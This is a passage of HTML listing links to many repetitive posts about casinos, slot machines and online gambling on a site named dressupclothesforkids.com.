                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
